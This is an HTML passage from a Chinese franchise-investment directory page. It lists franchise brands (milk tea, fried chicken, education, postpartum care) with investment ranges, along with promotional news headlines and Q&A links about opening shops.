<a rel='nofollow' href='http://zf.qudao.com/xm/420005.html' target='_blank'>经气堂健康养生</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/421735.html' target='_blank'>母婴店加盟哪家好</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/896.html' target='_blank'>灰姑娘干洗</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/416081.html' target='_blank'>黑洪堂茶饮</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/395683.html' target='_blank'>凯特琳洗衣</a> </li>
</ul>
<ul>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/423421.html' target='_blank'>购满客食品折扣店</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/416424.html' target='_blank'>乐寿御坊烤鸭</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/92446.html' target='_blank'>秀粉世家螺蛳粉</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/92345.html' target='_blank'>精古堂筋骨养生</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/681.html' target='_blank'>千寻皮肤管理</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/ylnchxf.shtml' target='_blank'>雅兰纳产后修复</a> </li>
<li>
</li>
</ul>
<ul>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/92446.html' target='_blank'>秀粉世家螺蛳粉</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/lsyp.shtml' target='_blank'>小本创业，开零食店</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/397314.html' target='_blank'>N多寿司</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/smshjd.shtml' target='_blank'>尚美生活酒店</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/128733.html' target='_blank'>肤颜之约美容院</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/298904.html' target='_blank'>巷王拌粉</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/416081.html' target='_blank'>黑洪堂茶饮</a> </li>
</ul>
<ul>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/1752.html' target='_blank'>统桶发卤粉王</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/jmchxfy.shtml' target='_blank'>娇美妈咪产后修复</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/414481.html' target='_blank'>京脆香北京烤鸭</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/420005.html' target='_blank'>经气堂健康养生</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/423421.html' target='_blank'>购满客食品折扣店</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/422666.html' target='_blank'>汉堡店加盟哪个牌子好</a> </li>
<li>
</li>
</ul>
</div>
</div>
<div class="pl8m-r">
<ul>
<h4>
<img src="/public/images/pl8-04.jpg"/>
<span>行业资讯推荐</span>
<em></em>
</h4>
<h5>
<a href="http://ganxi.qudao.com/news/4199961.shtml" title="开店选择干洗店加盟怎么样？凯特琳洗衣为你揭晓！" target="_blank">
<span> <em></em>开店选择干洗店加盟怎么样？凯特琳洗衣为你揭晓！</span>
<p>
<label>现在随着人们对时间观念的重视，都开始不愿意花太多的</label>
<i>[详情]</i>
</p>
</a>
</h5>
<li>
<a href="http://meirong.qudao.com/news/4199186.shtml" title="化妆品代加工好吗 时尚女孩助力品牌精准获客" target="_blank">
<em></em>
<span>化妆品代加工好吗 时尚女孩助力品牌精准获客</span>
</a>
</li>
<li>
<a href="http://meirong.qudao.com/news/4199103.shtml" title="化妆品代理好吗？小资生活在加盟商口中好评不断" target="_blank">
<em></em>
<span>化妆品代理好吗？小资生活在加盟商口中好评不断</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199922.shtml" title="椰心湾饮品店怎么样？平价又健康谁人不爱！" target="_blank">
<em></em>
<span>椰心湾饮品店怎么样？平价又健康谁人不爱！</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199082.shtml" title="闲乐派零食怎么样？发展速度如何？" target="_blank">
<em></em>
<span>闲乐派零食怎么样？发展速度如何？</span>
</a>
</li>
<li>
<a href="http://meirong.qudao.com/news/4199580.shtml" title="化妆品连锁好吗？小资生活助力成功创业创造财富" target="_blank">
<em></em>
<span>化妆品连锁好吗？小资生活助力成功创业创造财富</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199926.shtml" title="忙到停不下？来这家餐厅，嘎嘣脆鱼吃到停不下来！" target="_blank">
<em></em>
<span>忙到停不下？来这家餐厅，嘎嘣脆鱼吃到停不下来！</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199914.shtml" title="开一家珍品堂海参加盟店怎么样？需要满足哪些条件？" target="_blank">
<em></em>
<span>开一家珍品堂海参加盟店怎么样？需要满足哪些条件？</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199826.shtml" title="椰心湾总部实力怎么样？开店放心吗？" target="_blank">
<em></em>
<span>椰心湾总部实力怎么样？开店放心吗？</span>
</a>
</li>
</ul>
<ul>
<h4>
<img src="/public/images/pl8-06.jpg"/>
<span>行业热门搜索</span>
<em></em>
</h4>
<li>
<a href="http://canyin.qudao.com/wmh/GNYMKFD.shtml" title="国内有名咖啡店" target="_blank">国内有名咖啡</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/zzkrd.shtml" title="自助烤肉店" target="_blank">自助烤肉店</a>
</li>
<li>
<a href="http://meirong.qudao.com/wmh/xmn.shtml" title="洗面奶" target="_blank">洗面奶</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/HKF.shtml" title="黑咖啡" target="_blank">黑咖啡</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/gscf.shtml" title="港式炒饭" target="_blank">港式炒饭</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/zzskd.shtml" title="自助涮烤店" target="_blank">自助涮烤店</a>
</li>
<li>
<a href="http://meirong.qudao.com/wmh/ghhfp.shtml" title="国货护肤品" target="_blank">国货护肤品</a>
</li>
<li>
<a href="http://meirong.qudao.com/wmh/qdjg.shtml" title="祛痘机构" target="_blank">祛痘机构</a>
</li>
<li>
<a href="http://meirong.qudao.com/wmh/bzhyfg.shtml" title="白转黑养发馆" target="_blank">白转黑养发馆</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/skd.shtml" title="烧烤店" target="_blank">烧烤店</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/snsgl.shtml" title="酸奶水果捞" target="_blank">酸奶水果捞</a>
</li>
<li>
<a href="http://canyin.qudao.com/wmh/mtcj.shtml" title="茅台醇酱" target="_blank">茅台醇酱</a>
</li>
</ul>
</div>
</div>
</div>
<div class="plate9">
<h4 class="tit05">
<img src="/public/images/pic-26.jpg"/>
<span>
<em>渠道</em>商机
</span>
<i>打造品牌信誉档案 好品牌展现真实力</i>
</h4>
<div class="pl9-b">
<ul class="pl9-list">
<li class="pl9-li active">1</li>
<li class="pl9-li">2</li>
<li class="pl9-li">3</li>
</ul>
<div class="pl9-tab">
<div class="pl9-lb on">
<ul>
<li>
<a href="http://zf.qudao.com/xm/377.html" title="茶海棠奶茶" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-08-03/5f27c783c8d5a.jpg" alt="茶海棠奶茶"/>
</div>
<div class="pl9b-r">
<h4>茶海棠奶茶</h4>
<p>
<span>投资5-10万</span>
<span>主营奶茶</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/19839.html" title="可爱可亲母婴用品" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-12-02/5fc73a9c0835f.jpg" alt="可爱可亲母婴用品"/>
</div>
<div class="pl9b-r">
<h4>可爱可亲母婴用品</h4>
<p>
<span>投资10-20万</span>
<span>主营母婴用品,孕婴童,**,婴童服饰</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/27271.html" title="神奇装饰画" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-04-07/606d409a97c25.jpg" alt="神奇装饰画"/>
</div>
<div class="pl9b-r">
<h4>神奇装饰画</h4>
<p>
<span>投资5-10万</span>
<span>主营金属画,装饰画,墙饰,工艺品</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/54577.html" title="老人头汽车美容" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-04-07/606d40ba7352a.jpg" alt="老人头汽车美容"/>
</div>
<div class="pl9b-r">
<h4>老人头汽车美容</h4>
<p>
<span>投资5-10万</span>
<span>主营汽车美容</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/402191.html" title="黎草堂筋骨藤灸馆" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-05-13/609cbc654323c.jpg" alt="黎草堂筋骨藤灸馆"/>
</div>
<div class="pl9b-r">
<h4>黎草堂筋骨藤灸馆</h4>
<p>
<span>投资1-5万</span>
<span>主营筋骨调理,热灸养生</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21659.html" title="京师傅现卷烤鸭" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-05-24/60ab658e38ebe.jpg" alt="京师傅现卷烤鸭"/>
</div>
<div class="pl9b-r">
<h4>京师傅现卷烤鸭</h4>
<p>
<span>投资5-10万</span>
<span>主营烤鸭</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/276269.html" title="签奏曲串串杯" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-06-30/60dbe0d08bc27.jpg" alt="签奏曲串串杯"/>
</div>
<div class="pl9b-r">
<h4>签奏曲串串杯</h4>
<p>
<span>投资1-5万</span>
<span>主营串串杯</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/60892.html" title="美贝美妈母婴商品" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d5a3a2d896.jpg" alt="美贝美妈母婴商品"/>
</div>
<div class="pl9b-r">
<h4>美贝美妈母婴商品</h4>
<p>
<span>投资5-10万</span>
<span>主营母婴用品,孕婴童用品,婴儿游泳,奶粉</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/64777.html" title="产后修复中心" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d5ab65b030.jpg" alt="产后修复中心"/>
</div>
<div class="pl9b-r">
<h4>产后修复中心</h4>
<p>
<span>投资5-10万</span>
<span>主营产后修复,产后恢复</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/397932.html" title="最高鸡密汉堡炸鸡" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d61efac8d8.jpg" alt="最高鸡密汉堡炸鸡"/>
</div>
<div class="pl9b-r">
<h4>最高鸡密汉堡炸鸡</h4>
<p>
<span>投资1-5万</span>
<span>主营汉堡炸鸡</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/410499.html" title="东方才子少儿美术" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-07-23/5f19384171692.jpg" alt="东方才子少儿美术"/>
</div>
<div class="pl9b-r">
<h4>东方才子少儿美术</h4>
<p>
<span>投资5-10万</span>
<span>主营少儿美术,美术国学韵</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/410483.html" title="料鼎麻辣烫" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-08-26/5f45c5129a85b.jpg" alt="料鼎麻辣烫"/>
</div>
<div class="pl9b-r">
<h4>料鼎麻辣烫</h4>
<p>
<span>投资1-5万</span>
<span>主营麻辣烫</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
</ul>
</div>
<div class="pl9-lb">
<ul>
<li>
<a href="http://zf.qudao.com/xm/396848.html" title="吉咕力韩式炸鸡" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-10-23/5f928df44a33b.jpg" alt="吉咕力韩式炸鸡" />
</div>
<div class="pl9b-r">
<h4>吉咕力韩式炸鸡</h4>
<p>
<span>投资1-5万</span>
<span>主营韩式炸鸡</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416424.html" title="乐寿御坊烤鸭" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-11-06/5fa508fe55503.jpg" alt="乐寿御坊烤鸭" />
</div>
<div class="pl9b-r">
<h4>乐寿御坊烤鸭</h4>
<p>
<span>投资5-10万</span>
<span>主营北京烤鸭加盟</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/99099.html" title="彭世修脚加盟" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2020-12-16/5fd99dcb77434.jpg" alt="彭世修脚加盟" />
</div>
<div class="pl9b-r">
<h4>彭世修脚加盟</h4>
<p>
<span>投资50-100万</span>
<span>主营修脚,推拿按摩,足部护理,足浴保健</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/74568.html" title="京豌豆语文" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-04-08/606e77eb95073.png" alt="京豌豆语文" />
</div>
<div class="pl9b-r">
<h4>京豌豆语文</h4>
<p>
<span>投资5-10万</span>
<span>主营读写,阅读,思维</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415081.html" title="鲸鱼座原叶奶茶" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-04-20/607e8a511c6cc.jpg" alt="鲸鱼座原叶奶茶" />
</div>
<div class="pl9b-r">
<h4>鲸鱼座原叶奶茶</h4>
<p>
<span>投资5-10万</span>
<span>主营奶茶</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98950.html" title="鹏记热干面" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-05-17/60a202c241b7d.jpg" alt="鹏记热干面" />
</div>
<div class="pl9b-r">
<h4>鹏记热干面</h4>
<p>
<span>投资5-10万</span>
<span>主营热干面,炸酱面,牛肉面</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/5063.html" title="欧林雅内衣" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-05-17/60a206541a3f2.jpg" alt="欧林雅内衣" />
</div>
<div class="pl9b-r">
<h4>欧林雅内衣</h4>
<p>
<span>投资5-10万</span>
<span>主营内衣,家居服,毛巾,内裤</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/81010.html" title="蓝天使少儿口才" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-06-21/60d00590c8932.jpg" alt="蓝天使少儿口才" />
</div>
<div class="pl9b-r">
<h4>蓝天使少儿口才</h4>
<p>
<span>投资20-50万</span>
<span>主营少儿口才</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92434.html" title="慧心童伴启蒙教育" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-07-05/60e2ba3ec1b46.jpg" alt="慧心童伴启蒙教育" />
</div>
<div class="pl9b-r">
<h4>慧心童伴启蒙教育</h4>
<p>
<span>投资10-20万</span>
<span>主营启蒙教育</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419807.html" title="ObligiChicken韩式炸鸡" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-08-02/6107d54e3a539.jpg" alt="ObligiChicken韩式炸鸡" />
</div>
<div class="pl9b-r">
<h4>ObligiChicken韩式炸鸡</h4>
<p>
<span>投资5-10万</span>
<span>主营汉堡,鸡米花,炸鸡,鸡排,薯条</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-08-05/610b990845405.jpg" alt="尚黛尔内衣" />
</div>
<div class="pl9b-r">
<h4>尚黛尔内衣</h4>
<p>
<span>投资1-5万</span>
<span>主营文胸,内裤,内衣</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/125134.html" title="喔倍儿香炸鸡" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-08-30/612cb4e713eef.jpg" alt="喔倍儿香炸鸡" />
</div>
<div class="pl9b-r">
<h4>喔倍儿香炸鸡</h4>
<p>
<span>投资5-10万</span>
<span>主营炸鸡</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
</ul>
</div>
<div class="pl9-lb">
<ul>
<li>
<a href="http://zf.qudao.com/xm/92648.html" title="三个大叔韩式炸鸡" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-09-09/6139b4cbafe24.jpg" alt="三个大叔韩式炸鸡" />
</div>
<div class="pl9b-r">
<h4>三个大叔韩式炸鸡</h4>
<p>
<span>投资5-10万</span>
<span>主营韩式炸鸡,汉堡,鸡排,小吃</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92651.html" title="字小童练字" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-09-23/614c362477b4b.jpg" alt="字小童练字" />
</div>
<div class="pl9b-r">
<h4>字小童练字</h4>
<p>
<span>投资5-10万</span>
<span>主营书法,练字,硬笔</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182564.html" title="欧缇蔓月子会所" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-09-28/6152db98a6e0b.jpg" alt="欧缇蔓月子会所" />
</div>
<div class="pl9b-r">
<h4>欧缇蔓月子会所</h4>
<p>
<span>投资5-10万</span>
<span>主营月子会所</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92693.html" title="鼎四方牛肉汤" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-10-27/6178f61d7b615.jpg" alt="鼎四方牛肉汤" />
</div>
<div class="pl9b-r">
<h4>鼎四方牛肉汤</h4>
<p>
<span>投资5-10万</span>
<span>主营牛肉汤,酱骨头,牛肉面,牛杂汤</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/325199.html" title="阿果的树洞饮品" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-10-29/617bb055063e6.jpg" alt="阿果的树洞饮品" />
</div>
<div class="pl9b-r">
<h4>阿果的树洞饮品</h4>
<p>
<span>投资5-10万</span>
<span>主营饮品</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/7802.html" title="跨世纪幼儿园" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-11-04/6183857feb420.jpg" alt="跨世纪幼儿园" />
</div>
<div class="pl9b-r">
<h4>跨世纪幼儿园</h4>
<p>
<span>投资10-20万</span>
<span>主营幼儿园</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/56660.html" title="彭世修脚" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-11-12/618dfb400603a.jpg" alt="彭世修脚" />
</div>
<div class="pl9b-r">
<h4>彭世修脚</h4>
<p>
<span>投资50-100万</span>
<span>主营足疗,修脚</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/1495.html" title="青桔和木鱼糕点" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-11-12/618e15269f301.jpg" alt="青桔和木鱼糕点" />
</div>
<div class="pl9b-r">
<h4>青桔和木鱼糕点</h4>
<p>
<span>投资5-10万</span>
<span>主营糕点,甜点</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/1506.html" title="不拘一格练字" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-11-16/61937dd3f30e0.jpg" alt="不拘一格练字" />
</div>
<div class="pl9b-r">
<h4>不拘一格练字</h4>
<p>
<span>投资5-10万</span>
<span>主营练字,书法</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422143.html" title="华九智能健康家" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2021-12-13/61b70ca49ea54.jpg" alt="华九智能健康家" />
</div>
<div class="pl9b-r">
<h4>华九智能健康家</h4>
<p>
<span>投资1-5万</span>
<span>主营能量平衡舱,按摩修复霜,经络养护,排毒瘦身养颜</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/64.html" title="维尔纳斯蛋糕" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2022-02-15/620b19ee175f0.jpg" alt="维尔纳斯蛋糕" />
</div>
<div class="pl9b-r">
<h4>维尔纳斯蛋糕</h4>
<p>
<span>投资5-10万</span>
<span>主营蛋糕</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/7438.html" title="哈舅啤酒微醺馆" target="_blank">
<div class="pl9-lb-p">
<img src="http://images.qudao.com/recommendsimg/2022-02-24/6216fbd5f2ce0.jpg" alt="哈舅啤酒微醺馆" />
</div>
<div class="pl9b-r">
<h4>哈舅啤酒微醺馆</h4>
<p>
<span>投资10-20万</span>
<span>主营啤酒</span>
</p>
<div class="pl9br-d">
<span class="pl9br-d1">项目详情</span>
<span class="pl9br-d2">评估报告</span>
</div>
</div>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="newCenter mt15">
<h4 class="titc1"><img src="/images/home/nq21.png" alt="加盟资讯"><span><label>加盟</label>资讯</span></h4>
<div class="newLayout">
<div class="left fl">
<h4><span>生意百科</span></h4>
<dl class="tzsybk">
<dd>
<A href="http://wd.qudao.com/question/504408.html" title="加盟米线店的流程复杂吗？琦小味三鲜米线加盟流程是怎么样的？" target="_blank">
<p>加盟米线店的流程复杂吗？琦小味三鲜米线加盟流程是</p>
加盟米线店的流程复杂吗？琦小味三鲜米线加盟流程是怎么样的？ </A>
</dd>
<dd>
<A href="http://wd.qudao.com/question/504407.html" title="开家米线店多久能回本？加盟琦小味三鲜米线利润可观回本快吗？" target="_blank">
<p>开家米线店多久能回本？加盟琦小味三鲜米线利润可观</p>
开家米线店多久能回本？加盟琦小味三鲜米线利润可观回本快吗？ </A>
</dd>
<dd>
<A href="http://wd.qudao.com/question/504406.html" title="如何开一家披萨加盟店？嗨稻船长披萨加盟优势有哪些？" target="_blank">
<p>如何开一家披萨加盟店？嗨稻船长披萨加盟优势有哪些</p>
如何开一家披萨加盟店？嗨稻船长披萨加盟优势有哪些？ </A>
</dd>
<dd>
<A href="http://wd.qudao.com/question/504405.html" title="想开个披萨店，加盟好还是自己开店好？" target="_blank">
<p>想开个披萨店，加盟好还是自己开店好？</p>
想开个披萨店，加盟好还是自己开店好？ </A>
</dd>
<dd>
<A href="http://wd.qudao.com/question/504404.html" title="加盟披萨店一般要多少钱？嗨稻船长披萨加盟费多少？" target="_blank">
<p>加盟披萨店一般要多少钱？嗨稻船长披萨加盟费多少？</p>
加盟披萨店一般要多少钱？嗨稻船长披萨加盟费多少？ </A>
</dd>
</dl>
<div class="tzbtn"><a href="http://wd.qudao.com/questionask.html" target="_blank">我要提问</a></div>
<div class="tzclear"></div>
</div>
<div class="cen fl">
<div class="cenT">
<div class="Menubox">
<ul class="nc6ul">
<li><span id="two1" onmouseover="setTab('two',1,3)" class="hover">市场行情</span></li>
<li><span id="two2" onmouseover="setTab('two',2,3)">项目选择</span></li>
<li><span id="two3" onmouseover="setTab('two',3,3)">开店筹备</span></li>
</ul>
</div>
<div class="Contentbox">
<ul id="con_two_1" class="nc6ul1">
<li><span>2023.02.20</span>
<a href="http://cy.qudao.com/news/4199661.shtml" title="山东佰和餐饮有限管理公司，一个有实力的餐饮企业！" target="_blank">
<em></em>山东佰和餐饮有限管理公司，一个有实力的餐饮企业！ </a>
</li>
<li><span>2023.01.31</span>
<a href="http://cy.qudao.com/news/4199581.shtml" title="化妆品加盟好吗？小资生活口碑传遍方圆数里" target="_blank">
<em></em>化妆品加盟好吗？小资生活口碑传遍方圆数里 </a>
</li>
<li><span>2023.01.06</span>
<a href="http://cy.qudao.com/news/4199532.shtml" title="餐饮创业还有优势吗？山东佰和为你揭晓！" target="_blank">
<em></em>餐饮创业还有优势吗？山东佰和为你揭晓！ </a>
</li>
<li><span>2022.11.28</span>
<a href="http://cy.qudao.com/news/4199404.shtml" title=" 山东佰和餐饮管理有限公司带来周道服务，助力创业！" target="_blank">
<em></em> 山东佰和餐饮管理有限公司带来周道服务，助力创业！ </a>
</li>
<li><span>2022.10.17</span>
<a href="http://cy.qudao.com/news/4199188.shtml" title="如何开化妆品店？小资生活帮扶门店引爆市场" target="_blank">
<em></em>如何开化妆品店？小资生活帮扶门店引爆市场 </a>
</li>
</ul>
<ul id="con_two_2" class="nc6ul1" style="display:none;">
<li><span>2023.09.25</span>
<a href="http://cy.qudao.com/news/4199979.shtml" title="开一家琦小味三鲜米线容易吗？" target="_blank">
